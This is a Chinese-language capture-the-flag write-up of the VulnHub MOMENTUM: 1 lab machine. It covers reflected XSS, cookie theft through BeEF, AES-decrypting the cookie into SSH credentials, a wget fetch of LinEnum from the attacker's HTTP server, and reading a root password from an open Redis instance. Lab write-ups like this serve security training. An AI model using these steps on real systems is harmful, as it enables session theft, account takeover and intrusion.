作者:个信2502894627 | 来源:互联网 | 2023-09-11 09:39

前言:

在VulnHub官网上下载好MOMENTUM: 1靶机,并直接用VM导入打开。

攻击机kali:192.168.2.87

靶机IP:192.168.2.92

信息收集:

扫描靶机ip;

arp-scan -l

得到靶机ip;



扫描靶机开放的端口;看见开放了22,80端口。

访问80端口http://192.168.2.92,得到一个有四张图片的网站,话不多说,直接进行目录扫描;

dirmap目录扫描:



事无巨细,一个个排查,一个apache的说明文档本以为是有漏洞可利用,用msf简单搜索了一下并没有可用模块,暂时放弃 ,还有个/css文档style.css内容正常,其他的/image是主页的四张图片没什么有利用的价值,接下来只剩下个js文件了。

http://192.168.2.92/manual/en/index.html



访问js文件

访问js文件



http://192.168.2.92/js/main.js

上面看见了window.location.href = "opus-details.php?id="+str; 当中的window.location.href的意思是可以理解为重定向,就是原url加上后面的值opus-details.php?id=+str;



利用hackbar插件在最基础的url上添加以下代码,在id后面尝试各种输入的值,发现输什么就回显什么;判断有xss;

http://192.168.2.92/opus-details.php?id=1

攻击开始:





开启kali的beef-xss工具,启动服务并在被攻击网站插入payload,获得COOKIE等信息



得到COOKIE等信息

拿到COOKIE有点迷茫,也只有COOKIE,回头再回忆一遍,nmap扫描端口时除了有个80端口还有个22的ssh端口,但是我们并没有登录的账号密码,想爆破一下,但是我简单的爆破发现并没什么用,之后看见js文件中还有一段被忽略的代码!这很重要。



这串代码是一串用于加密的代码;用的是AES加密方法,但是加密 的是什么并不知道,但是我们拿到的差不多只有COOKIE,所以尝试!记得后面给了个AES的密码参数值"SecretPassphraseMomentum"我是用下面这个网站解密的,网站有很多大家都可以直接搜到也可以参考

https://www.browserling.com/tools/aes-decrypt

解密获得的字符串"auxerre-alienum##"得到这个能干嘛呢?回想刚刚的ssh缺的就是账号密码所以;尝试!



登录ssh;技术不济登录了十几分钟,多次试错成功登录;用户名是auxerre;密码是auxerre-alienum##;没错就是一整个。



竟然误打误撞拿到个flag;还是要提权的,实在不想搞。但是还得坚持。

提权:

使用liunx的一个提权信息收集脚本——LinEnum,提权用的脚本不止这一个还有很多参考下载链接,直接下载,github有说明教程。

https://github.com/rebootuser/LinEnum



开始提权,首先需要在本地搭建一个http的server。利用python提供的Web模块来启动。

python -m SimpleHTTPServer 8888

python3的话用 下面这个命令启动http

python3 -m http.server 8888



下载安装好的LinEnum

wget http://192.168.2.87:8888/LinEnum

查看LinEnum.sh权限,并给予执行权限,并执行。



执行之后有一大堆,别慌,从上网下看,先看见版本信息,还是挺高的。



再看下开放的端口和进程。发现个可疑端口"6379",不急继续往下看。



看suid,并没发现什么可疑文件。



那就继续从可疑的端口开始找吧,6379端口是一个数据库端口,而且还不是关系型数据库 ——Redis;直接连接数据库并查找key,不懂的可以搜一下,继续我们看见有一个"rootpass"查看一下



拿到密码,退出redis,在靶机中输入su root进入root用户

查找flag:

拿到最后一个flag!!

结束!!!